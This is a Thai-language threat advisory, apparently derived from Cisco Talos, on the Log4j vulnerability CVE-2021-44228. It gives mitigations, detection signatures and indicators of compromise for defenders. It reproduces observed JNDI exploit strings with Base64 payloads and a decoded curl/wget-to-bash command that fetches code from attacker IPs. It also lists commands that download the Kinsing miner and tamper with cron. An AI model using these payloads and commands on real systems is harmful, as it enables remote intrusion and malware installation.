- อัพเดทข้อมูล ณ วันที่ 10 ธันวาคม 2564

Cisco Talos ได้ตรวจพบการพยายามโจมตีเพื่อหวังหาผลประโยชน์บนเครือข่าย Honeypots และ Telemetry เซนเซอร์ - อัพเดทข้อมูล ณ วันที่ 11 ธันวาคม 2564

ได้มีการออกมาอัปเดตข้อมูลว่า Log4j เวอร์ชั่น 1. X ไม่พบช่องโหว่ในเวอร์ดังกล่าวและมีการเปิดเผยข้อมูลรายละเอียดของ Cisco Secure Endpoint Cloud IOCs

ข้อมูลรายละเอียดเพิ่มเติม

- CVE-2021-44228 คือ ช่องโหว่ที่มีอยู่ใน Apache Log4j ที่เป็นไลบรารีการบันทึกของ Java ที่มีการใช้งานกันอย่างแพร่หลายในองค์กรขนาดใหญ่หลายแห่งและจนถึงตอนนี้เป้าหมายหลักได้มีการรวมถึงบริษัท Apple และวีดีโอเกมยอดนิยมอย่าง Minecraft

- Apache ได้มีการปล่อยตัวอัปเดต Apache Log4j เวอร์ชั่น 2.15.0 ที่ได้มีการแก้ไขช่องโหว่ CVE-2021-44228 ที่มีอยู่ในเวอร์ชั่นก่อนหน้าและได้มีการแนะนำผู้ใช้งานที่ไม่แน่ใจว่า Apache Log4j ที่ใช้งานอยู่มีช่องโหว่ดังกล่าวหรือไม่ให้รีบดำเนินการอัปเกรดเวอร์ชันเพื่อแก้ไขช่องโหว่ทันที



ช่องโหว่การเรียกใช้คำสั่งที่เป็นอันตรายจากระยะไกลที่ไม่ผ่านการตรวจสอบสิทธ์ที่มีระดับความรุนแรง CVSS สูงสุด 10 (CVE-2021-44228) ถูกตรวจพบบนไลบรารีที่ได้รับความนิยมอย่าง Apache Log4j โดยได้รับการเปิดเผยถึงรายละเอียดเกี่ยวกับช่องโหว่ที่อาจทำให้ผู้โจมตีสามารถเข้าควบคุมเซิร์ฟเวอร์ที่ได้รับผลกระทบได้ และเชื่อว่าเป็นช่องโหว่ที่สามารถใช้เพื่อหาประโยชน์ได้ง่าย

Apache Foundation Log4j คือ ไลบรารีสำหรับใช้บันทึกที่ถูกออกแบบมาเพื่อแทนที่ built-in log4j package ที่ได้รับความนิยมใช้งานในโครงการ Java ยอดนิยมต่างๆ เช่น Apache Struts 2 และ Apache Solr อย่างไรก็ตามไลบรารีนี้ยังมีการถูกนำไปใช้ในเว็บแอพพลิเคชั่นต่างๆ ที่พบในสภาพแวดล้อมขององค์กรและรวมถึงบริษัท Elastic ทำให้ Cisco Talos เชื่อว่าช่องโหว่นี้จะถูกนำไปใช้ประโยชน์อย่างกว้างขวางในอนาคตและผู้ใช้งานไลบรารี Log4j ควรรีบดำเนินการอัปเกรดเวอร์ชันเพื่อแก้ไขช่องโหว่ทันที



Cisco Talos ได้เปิดเผยถึงข้อมูล Snort SID ที่สามารถนำไปใช้ในการตรวจหาการพยายามโจมตีด้วยช่องโหว่ CVE-2021-44228 ได้แก่ : 58722 - 58739 และ 300055 - 300057 และนอกเหนือจากนี้ยังมี ClamAV signatures สองรายการได้แก้ Java.Exploit.CVE_2021_44228-9914600-1 และ Java.Exploit.CVE_2021_44228-9914601-1

รายละเอียดช่องโหว่

ช่องโหว่นี้มีอยู่ใน JNDI ที่เป็นส่วนประกอบของ LDAP ที่ช่วยทำให้ผู้โจมตีสามารถดึงข้อมูลเพย์โหลดจากเซิร์ฟเวอร์ระยะไกลและดำเนินการภายในเครื่อง

อย่างไรก็ได้มีการเผยแพร่ถึงข้อพิสูจน์ แนวคิด และคำแนะนำเกี่ยวกับช่องโหว่ดังกล่าวแล้วซึ่งสามารถใช้เพื่อเรียกค้นและเรียกใช้ malicious class file ได้

ช่องโหว่นี้อยู่ในการใช้งาน Java Naming และ Directory Interface (JNDI) และสามารถทริกเกอร์ได้โดยใช้คำขอ LDAP ดังตัวอย่างข้างใต้

${jndi:ldap://attacker_controled_website/payload_to_be_executed}



คะแนนความความเสี่ยงของ Kenna สำหรับ CVE-2021-44228 คือ 93 จาก 100 คะแนน ซึ่งเป็นคะแนนที่หาได้ยากเนื่องจาก CVE ที่มีอยู่มากกว่า 165,000 รายการในปัจจุบันมีเพียง 0.39 เปอร์เซ็นต์ที่ได้รับคะแนนความเสี่ยงจาก Kenna ที่ 93 คะแนนขึ้นไป และสะท้อนถึงความรุนแรงและผลกระทบที่อาจเกิดขึ้นจากช่องโหว่

การลดบรรเทาความเสี่ยงในการถูกโจมตี

Apache ได้มีการปล่อย Apache Log4j เวอร์ชั่น 2.15.0 ที่เป็นตัวอัปเดตที่ได้มีการแก้ไขช่องโหว่ที่มีอยู่ในเวอร์ชั่นก่อนหน้าและและแนะนำผู้ใช้งานที่ไม่แน่ใจว่า Apache Log4j ที่ใช้งานอยู่มีช่องโหว่หรือไม่ให้รีบดำเนินการอัปเดตเวอร์ชันทันที

ในกรณีที่ไม่สามารถอัปเดทได้ Apache Foundation ได้ให้ขอแนะนำการลดความเสี่ยงในการถูกโจมตีดังต่อไปนี้

- ผู้ใช้งาน Log4j เวอร์ชั่น 2.10 หรือสูงกว่านั้นให้เพิ่ม -Dlog4j.formatMsgNoLookups=true เป็น command-line option หรือ log4j.formatMsgNoLookups=true ในไฟล์ log4j2.component.properties บน classpath เพื่อป้องกันการค้นหาในข้อความบันทึกเหตุการณ์

- ผู้ใช้งาน Log4j เวอร์ชั่น 2.7 ให้ทำการระบุ %m {nolookups}ในการกำหนดค่า PatternLayout เพื่อป้องกันการค้นหาในข้อความบันทึกเหตุการณ์

- ลบ JndiLookup และ JndiManager classes ออกจาก log4j-core jar. แต่อย่างไรก็ตามการที่ลบ JndiManager จะส่งผลทำให้ JndiContextSelector และ and JMSAppender จะไม่สามารถทำงานได้

การเฝ้าสังเกตการณ์กิจกรรมการแสดงหาประโยชน์จากช่องโหว่

Cisco Talos กำลังเฝ้าสังเกตการแสดงหาประโยชน์อย่างแพร่หลายผ่าน telemetry และพบตัวอย่างของการพยายามหาประโยชน์อย่างใดอย่างหนึ่งที่สามารถเห็นได้ตามตัวอย่างข่างใต้

${jndi:ldap://45.155.205[.]233[:]12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS

4yMzM6NTg3NC9bdmljdGltIElQXTpbdmljdGltIHBvcnRdfHx3Z2V0IC1

xIC1PLSA0NS4xNTUuMjA1LjIzMzo1ODc0L1t2aWN0aW0gSVBdOlt2aWN0aW0gcG9ydF0pfGJhc2gK}

ข้อมูลที่มีการเข้ารหัส Base 64 ในตัวอย่างก่อนหน้านี้มีหน้าที่ในการนำส่งและเรียกดำเนินการเพย์โหลดที่เป็นอันตรายเพิ่มเติมดังตัวอย่างอย่างใต้

(curl -s 45[.]155[.]205[.]233[:]5874/[victim IP]:[victim port]||wget -q -O- 45[.]155[.]205[.]233[:]5874/[victim IP]:[victim port])|bash



ในหลายเหตุการณ์ที่การโจมตีประสบความสำเร็จผู้โจมตีจะมีการติดตั้ง cryptocurrency mining malware ลงบนเครื่องของเหยื่อ



ตัวอย่างข้างล่างนี้ คือ Cisco Secure Endpoint มีการตรวจพบกิจกรรมที่เกี่ยวข้องกับการนำส่ง Kinsing miner malware



รายชื่ออุปกรณ์ Cisco ที่สามารถตรวจจับและบล็อกการโจมตีได้

- Cisco Secure Endpoint (AMP) สามารถป้องกันการทำงานของมัลแวร์บนเครื่องได้

- Cisco Secure Firewall (Next-Generation Firewall และ Firepower NGFW) อุปกรณ์เช่น Threat Defense Virtual,

- Adaptive Security Appliance และ Meraki MX สามารถตรวจจับกิจกรรมที่เป็นอันตรายที่เกี่ยวข้องกับภัยคุกคามนี้ได้

- Cisco Secure Malware Analytics (Threat Grid) สามารถระบุไบนารีที่เป็นอันตรายและสร้างการป้องกันในอุปกรณ์ Cisco Secure ทั้งหมดได้

- Umbrella (Internet GateWay) สามารถบล๊อคการเชื่อมต่อกับ Domains, IPs และ URLs ที่เป็นอันตรายได้ไม่ว่าผู้ใช้งานจะอยู่ภายในหรือนอกเครือข่ายขององค์กร

วิธีการป้องกันเพิ่มเติมสำหรับสภาพแวดล้อมเฉพาะที่ไม่มีอุปกรณ์ผลิตภัณฑ์ดังตัวอย่างก่อนหน้าและข้อมูลภัยคุกคามสามารถดูได้จาก Firewall Management Center

- ลูกค้า Open-source Snort สามารถ Subscriber Rule Set เพื่อติดตามข่าวสารล่าสุดได้โดยการดาวน์โหลดชุด Rule ที่มีการจำหน่ายบน Snort.org. และ Snort SID ที่ได้รับการเปิดเผยดังต่อไปนี้สามารถใช้ในการตรวจหาการพยายามโจมตีด้วยช่องโหว่ได้ : 58722 - 58739 และ 300055 - 300057 ได้

- นอกเหนือจากนี้ยังมี ClamAV Signatures สองรายการที่สามารถใช้ในการตรวจหาการพยายามโจมตีด้วยช่องโหว่ได้ คือ Java.Exploit.CVE_2021_44228-9914600-1 และ Java.Exploit.CVE_2021_44228-9914601-1

Cisco Secure Endpoint Cloud IOCs ได้อัปเดทข้อมูลเพื่อรวมการตรวจจับใหม่ดังต่อไปนี้

- Linux.PossibleKinsingMalware.ioc

Security controls validates signatures :

INDICATORS OF COMPROMISE (IOCS)

รายการตัวบ่งชี้ที่มีความเกี่ยวข้องกับกิจกรรมการโจมตีเพื่อหาประโยชน์ผ่านช่องโหว่มีดังนี้

- USER-AGENT HTTP HEADERS:

${jndi:ldap://015ed9119662[.]bingsearchlib[.]com:39356/a}

${jndi:ldap://32fce0c1f193[.]bingsearchlib[.]com:39356/a}

${jndi:ldap://3be6466b6a20[.]bingsearchlib[.]com:39356/a}

${jndi:ldap://6c8d7dd40593[.]bingsearchlib[.]com:39356/a}

${jndi:ldap://7faf976567f5[.]bingsearchlib[.]com:39356/a}

${jndi:ldap://e86eafcf9294[.]bingsearchlib[.]com:39356/a}

${jndi:ldap://80[.]71[.]158[.]12:5557/Basic/Command/Base64/KGN1cmwgLXMgODAuNzEuMTU4L

jEyL2xoLnNofHx3Z2V0IC1xIC1PLSA4MC43MS4xNTguMTIvbGguc2gpfGJhc2g=}

${jndi:ldap://45[.]155[.]205[.]233[:]12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS

4yMzM6NTg3NC9bdmljdGltIElQXTpbdmljdGltIHBvcnRdfHx3Z2V0IC

1xIC1PLSA0NS4xNTUuMjA1LjIzMzo1ODc0L1t2aWN0aW0gSVBdOlt2aWN0aW0gcG9ydF0pfGJhc2gK}

- IPs:

89[.]234[.]182[.]139

88[.]80[.]20[.]86

81[.]17[.]18[.]60

72[.]223[.]168[.]73

68[.]183[.]44[.]143

68[.]183[.]198[.]247

62[.]76[.]41[.]46

62[.]102[.]148[.]69

54[.]173[.]99[.]121

51[.]255[.]106[.]85

51[.]15[.]43[.]205

46[.]182[.]21[.]248

46[.]166[.]139[.]111

45[.]155[.]205[.]233

45[.]153[.]160[.]138

45[.]153[.]160[.]131

45[.]12[.]134[.]108

23[.]129[.]64[.]148

23[.]129[.]64[.]146

23[.]129[.]64[.]141

23[.]129[.]64[.]131

213[.]164[.]204[.]146

212[.]193[.]57[.]225

209[.]141[.]41[.]103

209[.]127[.]17[.]242

205[.]185[.]117[.]149

204[.]8[.]156[.]142

199[.]195[.]250[.]77

198[.]98[.]51[.]189

195[.]254[.]135[.]76

195[.]19[.]192[.]26

195[.]176[.]3[.]24

194[.]48[.]199[.]78

193[.]31[.]24[.]154

193[.]218[.]118[.]231

193[.]218[.]118[.]183

193[.]189[.]100[.]203

193[.]189[.]100[.]195

188[.]166[.]92[.]228

188[.]166[.]48[.]55

188[.]166[.]122[.]43

185[.]83[.]214[.]69

185[.]38[.]175[.]132

185[.]220[.]102[.]8

185[.]220[.]102[.]249

185[.]220[.]102[.]242

185[.]220[.]101[.]61

185[.]220[.]101[.]57

185[.]220[.]101[.]56

185[.]220[.]101[.]55

185[.]220[.]101[.]54

185[.]220[.]101[.]49

185[.]220[.]101[.]46

185[.]220[.]101[.]45

185[.]220[.]101[.]43

185[.]220[.]101[.]42

185[.]220[.]101[.]41

185[.]220[.]101[.]39

185[.]220[.]101[.]37

185[.]220[.]101[.]36

185[.]220[.]101[.]35

185[.]220[.]101[.]34

185[.]220[.]101[.]33

185[.]220[.]101[.]191

185[.]220[.]101[.]189

185[.]220[.]101[.]186

185[.]220[.]101[.]185

185[.]220[.]101[.]182

185[.]220[.]101[.]181

185[.]220[.]101[.]180

185[.]220[.]101[.]179

185[.]220[.]101[.]177

185[.]220[.]101[.]175

185[.]220[.]101[.]172

185[.]220[.]101[.]171

185[.]220[.]101[.]169

185[.]220[.]101[.]168

185[.]220[.]101[.]163

185[.]220[.]101[.]161

185[.]220[.]101[.]160

185[.]220[.]101[.]158

185[.]220[.]101[.]157

185[.]220[.]101[.]156

185[.]220[.]101[.]154

185[.]220[.]101[.]153

185[.]220[.]101[.]149

185[.]220[.]101[.]148

185[.]220[.]101[.]147

185[.]220[.]101[.]146

185[.]220[.]101[.]145

185[.]220[.]101[.]144

185[.]220[.]101[.]143

185[.]220[.]101[.]142

185[.]220[.]101[.]141

185[.]220[.]101[.]139

185[.]220[.]101[.]138

185[.]220[.]101[.]134

185[.]220[.]101[.]129

185[.]220[.]100[.]255

185[.]220[.]100[.]254

185[.]220[.]100[.]253

185[.]220[.]100[.]252

185[.]220[.]100[.]249

185[.]220[.]100[.]248

185[.]220[.]100[.]247

185[.]220[.]100[.]246

185[.]220[.]100[.]245

185[.]220[.]100[.]244

185[.]220[.]100[.]243

185[.]220[.]100[.]242

185[.]220[.]100[.]241

185[.]220[.]100[.]240

185[.]129[.]61[.]1

185[.]107[.]47[.]171

185[.]100[.]87[.]41

185[.]100[.]87[.]202

181[.]214[.]39[.]2

18[.]27[.]197[.]252

178[.]62[.]79[.]49

178[.]17[.]171[.]102

171[.]25[.]193[.]78

171[.]25[.]193[.]77

171[.]25[.]193[.]25

171[.]25[.]193[.]20

167[.]99[.]172[.]58

167[.]99[.]172[.]213

167[.]99[.]164[.]201

164[.]90[.]199[.]216

159[.]65[.]58[.]66

159[.]65[.]155[.]208

151[.]115[.]60[.]113

147[.]182[.]219[.]9

147[.]182[.]169[.]254

147[.]182[.]167[.]165

143[.]198[.]45[.]117

143[.]198[.]32[.]72

142[.]93[.]34[.]250

137[.]184[.]106[.]119

137[.]184[.]102[.]82

134[.]122[.]34[.]28

122[.]161[.]50[.]23

116[.]24[.]67[.]213

109[.]70[.]100[.]34

109[.]237[.]96[.]124

107[.]189[.]14[.]98

107[.]189[.]12[.]135

107[.]189[.]1[.]178

107[.]189[.]1[.]160

104[.]244[.]79[.]6

104[.]244[.]76[.]170

104[.]244[.]74[.]57

104[.]244[.]74[.]211

104[.]244[.]72[.]115

- KINSING MINING ACTIVITY: Commands:

curl -o /tmp/kinsing hxxp[:]//80[.]71[.]158[.]12/kinsing

curl -o /tmp/libsystem.so http[:]//80[.]71[.]158[.]12/libsystem[.]so

curl -o /etc/kinsing hxxp[:]//80[.]71[.]158[.]12/kinsing

chmod 777 /tmp/kinsing

chattr -R -i /var/spool/cron

chmod +x /etc/kinsing

- URLs:

hxxp[:]//45[.]137[.]155[.]55/ex[.]sh

hxxp[:]//45[.]137[.]155[.]55/kinsing

hxxp[:]//80[.]71[.]158[.]12/libsystem.so

hxxp[:]//80[.]71[.]158[.]12/kinsing

hxxp[:]//80[.]71[.]158[.]12/Exploit69ogQNSQYz[.]class

- Hashes (SHA256):

006fc6623fbb961084243cfc327c885f3c57f2eba8ee05fbc4e93e5358778c85

bf4f41403280c1b115650d470f9b260a5c9042c04d9bcc2a6ca504a66379b2d6

58e9f72081efff9bdaabd82e3b3efe5b1b9f1666cefe28f429ad7176a6d770ae

ed285ad5ac6a8cf13461d6c2874fdcd3bf67002844831f66e21c2d0adda43fa4

dbf88c623cc2ad99d82fa4c575fb105e2083465a47b84d64e2e1a63e183c274e

a38ddff1e797adb39a08876932bc2538d771ff7db23885fb883fec526aff4fc8

7d86841489afd1097576a649094ae1efb79b3147cd162ba019861dfad4e9573b

4bfb0d5022dc499908da4597f3e19f9f64d3cc98ce756a2249c72179d3d75c47

473f15c04122dad810c919b2f3484d46560fd2dd4573f6695d387195816b02a6

b3fae4f84d4303cdbad4696554b4e8d2381ad3faf6e0c3c8d2ce60a4388caa02

dcde6033b205433d6e9855c93740f798951fa3a3f252035a768d9f356fde806d

85338f694c844c8b66d8a1b981bcf38627f95579209b2662182a009d849e1a4c

db3906edad6009d1886ec1e2a198249b6d99820a3575f8ec80c6ce57f08d521a

ec411a34fee49692f196e4dc0a905b25d0667825904862fdba153df5e53183e0

a00a54e3fb8cb83fab38f8714f240ecc13ab9c492584aa571aec5fc71b48732d

c584d1000591efa391386264e0d43ec35f4dbb146cad9390f73358d9c84ee78d

8bdb662843c1f4b120fb4c25a5636008085900cdf9947b1dadb9b672ea6134dc

c830cde8f929c35dad42cbdb6b28447df69ceffe99937bf420d32424df4d076a

6ae3b0cb657e051f97835a6432c2b0f50a651b36b6d4af395bbe9060bb4ef4b2

535e19bf14d8c76ec00a7e8490287ca2e2597cae2de5b8f1f65eb81ef1c2a4c6

42de36e61d454afff5e50e6930961c85b55d681e23931efd248fd9b9b9297239

4f53e4d52efcccdc446017426c15001bb0fe444c7a6cdc9966f8741cf210d997

df00277045338ceaa6f70a7b8eee178710b3ba51eac28c1142ec802157492de6

28433734bd9e3121e0a0b78238d5131837b9dbe26f1a930bc872bad44e68e44e

cf65f0d33640f2cd0a0b06dd86a5c6353938ccb25f4ffd14116b4884181e0392

5bb84e110d5f18cee47021a024d358227612dd6dac7b97fa781f85c6ad3ccee4

ccf02bb919e1a44b13b366ea1b203f98772650475f2a06e9fac4b3c957a7c3fa

815a73e20e90a413662eefe8594414684df3d5723edcd76070e1a5aee864616e

10ef331115cbbd18b5be3f3761e046523f9c95c103484082b18e67a7c36e570c

dc815be299f81c180aa8d2924f1b015f2c46686e866bc410e72de75f7cd41aae

9275f5d57709e2204900d3dae2727f5932f85d3813ad31c9d351def03dd3d03d

f35ccc9978797a895e5bee58fa8c3b7ad6d5ee55386e9e532f141ee8ed2e937d

5256517e6237b888c65c8691f29219b6658d800c23e81d5167c4a8bbd2a0daa3

d4485176aea67cc85f5ccc45bb66166f8bfc715ae4a695f0d870a1f8d848cc3d

3fcc4c1f2f806acfc395144c98b8ba2a80fe1bf5e3ad3397588bbd2610a37100

057a48fe378586b6913d29b4b10162b4b5045277f1be66b7a01fb7e30bd05ef3

5dbd6bb2381bf54563ea15bc9fbb6d7094eaf7184e6975c50f8996f77bfc3f2c

c39b0ea14e7766440c59e5ae5f48adee038d9b1c7a1375b376e966ca12c22cd3

6f38a25482d82cd118c4255f25b9d78d96821d22bab498cdce9cda7a563ca992

54962835992e303928aa909730ce3a50e311068c0960c708e82ab76701db5e6b

e5e9b0f8d72f4e7b9022b7a83c673334d7967981191d2d98f9c57dc97b4caae1

68d793940c28ddff6670be703690dfdf9e77315970c42c4af40ca7261a8570fa

9da0f5ca7c8eab693d090ae759275b9db4ca5acdbcfe4a63d3871e0b17367463

8933820cf2769f6e7f1a711e188f551c3d5d3843c52167a34ab8d6eabb0a63ef

6e25ad03103a1a972b78c642bac09060fa79c460011dc5748cbb433cc459938b

c38c21120d8c17688f9aeb2af5bdafb6b75e1d2673b025b720e50232f888808a

ที่มา: talosintelligence.com picussecurity.com

You must be logged in to post a comment.